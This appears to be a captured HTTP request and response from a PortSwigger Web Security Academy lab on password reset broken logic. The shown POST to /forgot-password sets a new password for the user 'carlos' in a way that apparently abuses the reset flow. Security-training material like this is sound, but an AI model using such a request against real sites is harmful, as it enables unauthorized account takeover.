 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0ac200f204b6910380a55d67001f000f.web-security-academy.net
3 Cookie: session=XqlBQIUg7qr7lkX0u2d9Ww8UM7dXdyWq
4 Content-Length: 49
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="142", "Microsoft Edge";v="142", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0ac200f204b6910380a55d67001f000f.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ac200f204b6910380a55d67001f000f.web-security-academy.net/forgot-password
?temp-forgot-password-token=7dlgbovm2uxsdm85sxtxacaqy2ebnef0
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,vi;q=0.8
21 Priority: u=0, i
22
23 username=carlos&new-password-1=1&new-password-2=1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2825
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset broken logic
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset broken logic
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a9000a40474916080845ca5016f00a1.exploit-server.net/e
mail'>
Email client
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/authentication/other-mechanisms/
lab-password-reset-broken-logic'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>